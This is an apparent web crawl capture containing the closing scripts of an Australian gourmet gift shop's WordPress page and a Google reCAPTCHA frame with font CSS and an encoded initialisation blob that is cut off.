node.waypoint({offset:offset,handler:FLBuilderLayoutModules._doModuleAnimation});});}},_doModuleAnimation:function(){var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}}};$(function(){FLBuilderLayoutModules.init();});})(jQuery);</script><chat-bot platform_id="3ee9628f-0ec1-48d8-8b4a-3032bdf30283" user_id="3da44cc6-daaa-4d67-937a-af50d7bcb46b" chatbot_id="96a2fa2c-0c7a-490f-9aa2-23c73ce6e04a"><a href="https://www.chatsimple.ai/?utm_source=widget&utm_medium=referral">[chatbot]</a></chat-bot><script src="https://chatsimple-widget.s3.us-east-2.amazonaws.com/chat-bot-loader.js" defer></script><script type="text/javascript" src="https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/jquery.sticky.js"></script>
<script type="text/javascript" src="https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/jquery.maxlength-min.js"></script>
<script type="text/javascript" src="https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/enquire.min.js"></script>
<script type="text/javascript" src="https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/all.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiFNQUAAAAACN3ytvPvLW6gG3Yj2MdPam_93ZM&co=aHR0cHM6Ly93d3cuYXVzdHJhbGlhbmdvdXJtZXRnaWZ0cy5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7k66hps17azi
body_size: 49399
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UOkwnHVE1YA5vx1iUjpR6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UOkwnHVE1YA5vx1iUjpR6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UOkwnHVE1YA5vx1iUjpR6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGmzDqh4awro4L8O2ZmdvXcKQwp9KTcO7wr/DosOADHTCosKvw7DCggbDhcKgw4fDh8K4wqQewqpyenxUw6LCrxtbfMKNw5nCicK/SMOmw4rDgMKWwqNWQHB1DsKrHMKywp0THsOiIMOHMMOmw5HDunzClmzDqcKtwqTChsKOwoBGfMO4wr/Dk0cMOzfCmygBw6spwoUVwrzCkl7CksOzw53DsmxVwrrCqcOPIz/Cm8Ovw6hEwrrCjzVow5tYwoIfw7pTw4HDnsO4asOCwrw6wqlJBcK6P8OySCXCvkLDnsO+f8KcbsK/wrZTw61hHcO1w6cpwrFow4w7CsKOw6/CtsOBWUsNw4M6wrzDjsO+F8OLw7HCnsKewodIwoPDmsKmw6LDnMOiCAYUwrtvw6gNPA5Mw51COsOdDMOLwppywp9Uwq3CvsKFwqE8JMKbwr/CrsKbBn7DrcK9fzFQw5B5MF/CncO6G8OhwqLDnsKOw7rDph8ow5vCs8KewrgLw6jCnwLCm8OIwqnCqsKDwqcbGyXCsE5IasOuU8KwaMKCBsOOXsO7w7pqEAXDi8KGbMOWYxF3A8Kyw7YLw63CrcKwwqcww6/Ds8O7w7/DqV1sQwNwVDxtES7Dl8Otw7DCrcO8USxEACjCpMKGKmBTw75ZfGJYw7QCUy9YDMKtw7/CogcJaMOmSMOhY8K2w6lhw7PDrRpAw5vDpsOzYcKWFcKGCcO/[base64]/DvcK6wq/DisOxw6IfcSjCkWHCmU4Hwq9XT8KZB8KAL17Dv8KCwrgawqZvdFXCo3fCo8K8GxtSAQwBEE3ClMK5wrQ5w5rClsKDwpwgDh0zP0oGY8O1AsOCw515V8Kgw7kYwpFhw7nDiTrDqgrCgsKQV30sw6DClTdYw7nDjsKDw5wjw5VBGMKewqI3BsK/w5gEw5rDhMOmWMKew4fDpMOWSsK7DsK7W8OkHTfCugDDsiRBw4/[base64]/Drw0OB2/[base64]/CjWxMa8KdO8OlNcORw6fDv8KzC2kYwr3DksO3woc1aCdlanHCpxdPw4XCqMKZdUfCjlVvNRjDmkPCnsK7EipaG27CjXh8w7ovwr3Ch8O/w4bDpHfCuMKwNsOVw4LDhDIRwrnCtEzDi14lXHbDnBJJwoMXGMORw4ETw484wpATw518w5ZjCsK+w4AqwonDoQF5TC7Cs8OEGMOIeMOgwpMAZMOtPB/CsWBrwrHCjCvCrmM8wo1qwrgUAxsXDgHDhi/Dl8OVG8KcUhfDv8KrwpVsBBpVw73CusKtQCPDkRFhw7XDmcKow4vCgcKrS8KvVkIoA0wEwrckw6I9w4ZnwrvDsj/Dh3jCpRNNwpnCkEo2w6IrdUoMwqLDiBrDtcOACyNQIWjDgFXCucK2GmjCncOjw7RSIzojwq4Cc8KCAsKzwoF4w48sDsOIXsKDwrF8w6PCvVXCosKPwpImbMKrw7N2Qn/Cv25mGMOyEsOwF8ObG8KTc2/DiQDDvFXDrk3DiDPCmsONw4hNwqJ4wqTCm8Khw43DkWtow6Q/GcKVwrTDlcKywoHCnhE+cMKhW8K2w4M/IgXDh8KYwrINM8K4VsOqcGXDtMK/[base64]/wpc3dkI9ZcOcW0E6wrrDkwJbwrJzecKBGT0OJMOpw4PDoMOrwr7DqsOJYMO+woAmaMK/w6nDlMOGwrjDvGMgdxTDikcJwqLCv0jDgQsEwqkFC8OnwpLDsMOOw6XCmsO6M1DDuGYhw67Du8OJO8OLw5w3w4zDrWjDrwLCnn/[base64]/DtB/DqS9OC2F9w6bCncO+WsOqw6VDwqZewrclw7dbc8Khw6bDhcOcBBrDhsOHwqrCscOhM33CscK9wqLCtFbDtVjDucK5aSE/YMK1w4tIw5jDjgXDnsOML8OzSRLDmi/[base64]/[base64]/DrcKCwrzDu8K3w5cCTAUiw6lYN8OzZsOaHWXCh8KXwqzCjsOGZ8OSwp0NWMOZw4fCj8Kuw6gqKcOTRcOdcTzCo8OFwpkBwpB7wq/DhVzDkMOsw5vCogTDkcKgwpnCvsKxEMO7U3Zuw7TCnzI1asKSwr/DmsKEw6bCjsKdWcKzw7HDvcK8LsOhwrrDv8KiwpXDhlgsLUQFw4TDrR3Cs3YEw6wAZTZ7w7QNUsO5w68kwrXDqMKgL8OiOiV2X2fDuMOyEQUGXMKIwpBtPMOyw7PCilEVd8KMAcO/w4DDkRbDrMOjw69hJMOpwoPDoiZOw5HCsMK3wrhpGSF5VsKOcwzDj1wPwrM3w6XCgS7CgSPDscKow5I/wqDDuGrCu8K+w57ChQDDhsKUbsOHw5QIX2nDtcKlUDYZwrNhwpHCp8Kqw7nCp